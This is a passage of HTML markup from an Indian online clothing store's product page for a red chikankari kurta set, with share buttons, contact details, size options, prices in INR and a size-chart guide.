6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074906283__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074906283__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746347179,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"T307VI-RED44","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - 2XL","public_title":"2XL","options":["2XL"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746347179">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
